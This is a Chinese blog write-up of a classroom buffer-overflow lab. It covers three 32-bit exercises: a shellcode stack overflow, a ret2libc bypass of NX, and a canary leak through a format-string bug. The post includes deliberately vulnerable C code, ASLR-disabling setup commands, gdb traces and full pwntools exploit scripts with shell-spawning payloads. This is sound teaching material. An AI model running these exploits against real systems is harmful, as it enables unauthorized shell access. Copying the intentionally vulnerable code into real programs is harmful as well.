这是平时软件安全的一次溢出实验,在blog中简单记录一下。思路都很明显,大神就不用看了。 一共三个题目:
- 无任何保护,简单的pwn溢出入门
- 存在NX保护的pwn案例
- 存在NX保护和canary保护的案例
0x00 实验环境
我是在ubuntu16 86_64下面做的,但是给的程序都是32位的程序,本质上没什么太大区别。 实验环境需要关闭地址随机化:
# 查看ASLR是否开启
cat /proc/sys/kernel/randomize_va_space
# 关闭ASLR
sudo su
echo 0 > /proc/sys/kernel/randomize_va_space
我们还需要来开启系统转储,也就是程序错误时,会生成转储文件,可以直接转储错误时的堆栈信息。
# 查看是否开启:
ulimit -c (如果是0就是关着的)
# 开启转储
ulimit -c unlimited
# 设置转储文件位置为/tmp文件夹下面
sudo su
sudo sh -c 'echo "/tmp/core.%t" > /proc/sys/kernel/core_pattern'
0x01 第一题
题目源程序如下:
#include <stdio.h>
#include <unistd.h>
void readbuf()
{
char buffer[100];
read(0, buffer, 200);
}
int main(int argc, char *argv[])
{
readbuf();
write(1, "Hello, PWN!\n", 12);
return 0;
}
最简单的例子,当输入的buffer超过100时,就会发生溢出。我们在没有任何堆栈保护情况下编译程序。

直接用gdb来调试此程序,构想是,将shellcode填充到buffer起始位置,然后将返回地址溢出为shellcode的地址。当程序执行到返回地址时,就会去执行shellcode。
首先需要找到buffer起始地址到返回地址的距离,我们用gdb-pada自带的pattern来辅助:

从调试中,可以看到buffer起始地址距离返回地址有112字节,所以我们构造输入为:
shellcode + (112-shellcode)字节填充 + shellcode地址(也就是buffer首地址)
接下来需要寻找buffer首地址,我们用错误转储来定位,首先运行程序,然后输入200个A产生段错误,再用GDB调试:


可以看到bufffer首地址为0xffffcf1c,接下来编写exp即可:为了保险起见,我们在buffer首部,填充20个字节的NOP。

from pwn import *
proc = process('./pwn1')
shellcode = "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
shellcode += "\x31\xc9\xf7\xe1\x51\x68\x2f\x73\x68\x00\x68\x2f\x62\x69\x6e\x89\xe3\xb0\x0b\xcd\x80"
buff_addr = p32(0xffffcf1c)
payload = shellcode + 'B'*(112 - len(shellcode)) + buff_addr
proc.send(payload)
proc.interactive()
0x02 第二题
程序和第一题一样,但是我们编译的时候开启了NX保护:

这也就意味着,栈上的程序无法执行,即使我们跳转到了shellcode地址,也无法直接执行shellcode。
所以我们要自己构造ROP,我们知道这个加载了libc,并且之前我们关闭了地址随机化,所以我们可以找到system()函数的地址,接下来想办法找到关键字符串,比如bin/sh字符串作为参数,在这个题目中都是可以直接找到的。
程序的调试过程如下:


在上面中我们找到了system的地址和/bin/sh字符串的地址,我们预计的构造如果:
112字节的填充 + system函数地址 + 4字节填充(作为system函数的返回地址) + "/bin/sh"字符串地址
当程序执行到返回地址时,这里已经被我们覆盖成system地址,程序就会执行system函数,并将"/bin/sh"作为参数传入,我们也就得到了shell。
完整的exp如下:
from pwn import *
proc = process('./pwn2')
system_addr = 0xf7e41940
binsh = 0xf7f6002b
payload = 112*"A" + p32(system_addr) + "B"*4 + p32(binsh)

proc.send(payload)
proc.interactive()
0x03 第三题
完整的程序代码如下:
#include <stdio.h>
#include <unistd.h>
void message()
{
char name[64];
puts("give me your name:");
scanf("%s", name);
printf(name);
puts(", input your message:");
char msg[100];
read(0, msg, 200);
}
int main(int argc, char *argv[])
{
message();
return 0;
}
在这个程序的编译中,我们不关闭任何保护:

可以看出程序存在NX和canary保护,canary保护就是调用函数之前在返回地址后面加上随机数,当程序返回时,验证此随机数是否发生改变来判断是否发生了溢出。
用IDA看如下分析就可以知道:

那么我们如果直接覆盖返回地址,这样是不能通过canary检查的,但是上述代码中对第一次输入的内容进行了输出,存在格式化字符串漏洞,我们可以通过此漏洞来读取内存中的随机数,在填充时使该位置保持不变。
接下来是调试过程:
首先查看一下message函数的反汇编代码:
gdb-peda$ disass message
Dump of assembler code for function message:
0x0804851b <+0>: push ebp
0x0804851c <+1>: mov ebp,esp
0x0804851e <+3>: sub esp,0xb8
0x08048524 <+9>: mov eax,gs:0x14
0x0804852a <+15>: mov DWORD PTR [ebp-0xc],eax
0x0804852d <+18>: xor eax,eax
0x0804852f <+20>: sub esp,0xc
0x08048532 <+23>: push 0x8048650
0x08048537 <+28>: call 0x80483e0 <puts@plt>
0x0804853c <+33>: add esp,0x10
0x0804853f <+36>: sub esp,0x8
0x08048542 <+39>: lea eax,[ebp-0xb0]
0x08048548 <+45>: push eax
0x08048549 <+46>: push 0x8048663
0x0804854e <+51>: call 0x8048400 <__isoc99_scanf@plt>
0x08048553 <+56>: add esp,0x10
0x08048556 <+59>: sub esp,0xc
0x08048559 <+62>: lea eax,[ebp-0xb0]
0x0804855f <+68>: push eax
0x08048560 <+69>: call 0x80483c0 <printf@plt>
0x08048565 <+74>: add esp,0x10
0x08048568 <+77>: sub esp,0xc
0x0804856b <+80>: push 0x8048666
0x08048570 <+85>: call 0x80483e0 <puts@plt>
0x08048575 <+90>: add esp,0x10
0x08048578 <+93>: sub esp,0x4
0x0804857b <+96>: push 0xc8
0x08048580 <+101>: lea eax,[ebp-0x70]
0x08048583 <+104>: push eax
0x08048584 <+105>: push 0x0
0x08048586 <+107>: call 0x80483b0 <read@plt>
0x0804858b <+112>: add esp,0x10
0x0804858e <+115>: nop
0x0804858f <+116>: mov eax,DWORD PTR [ebp-0xc]
0x08048592 <+119>: xor eax,DWORD PTR gs:0x14
0x08048599 <+126>: je 0x80485a0 <message+133>
0x0804859b <+128>: call 0x80483d0 <__stack_chk_fail@plt>
0x080485a0 <+133>: leave
0x080485a1 <+134>: ret
End of assembler dump.
我们在程序执行结束,做canary检查的地方下断点,然后分析canary的相对位置:



由上图可以看出随机数的值为0xd066e200,然后从第一张图中找到其地址为0xffffcf3c,esp地址为0xffffce80,之间相隔的字节为188,相隔的地址由188/4=47个。
所以当我们输入的name参数为%47$x时,就可以得到canary的值了,重新测试也是ok的。

获取到了canary之后,接下来思路还是一样,输入的构造为:
padding + canary + padding + system地址 + 4个字节padding + "/bin/sh"地址
这里的padding需要多少字节我们还不知道,重新调试一下,在程序返回前,也就是xor检查canary的地方下断:

可以看出buffer起始地址过100个字节到canary,再过8个字节到ebp,再接下来就是返回地址了。所以构造如下:
100字节padding + canary + 12字节padding + system地址 + 4个字节padding + "/bin/sh"地址
最终的exp如下:
from pwn import *
proc = process('./pwn3')
system_addr = 0xf7e41940
binsh = 0xf7f6002b
proc.recvline()
proc.sendline('%47$x')
canary = int(proc.recvuntil(',')[:-1],16)
proc.recvline()
payload = 100*"A" + p32(canary) + 12*'A' + p32(system_addr) + "AAAA" + p32(binsh)
proc.send(payload)
proc.interactive()
0x04 踩坑
如果你看了第一题,那么你可能会有疑惑,在最后获取buffer首地址的时候,我先直接运行了程序,然后输入一堆A,导致其报段错误,最后用GDB来调试生成的错误转储文件。在这里为什么不直接用GDB来调试,然后下断点来找地址呢?
如果你这么做了,那么你找的地址可能会不对,因为用GDB来运行的程序和实际运行的程序地址可能会有不同,总之这也是GDB一个比较坑的地方了,刚开始不知道这个点,所以调试了很久总是不对。。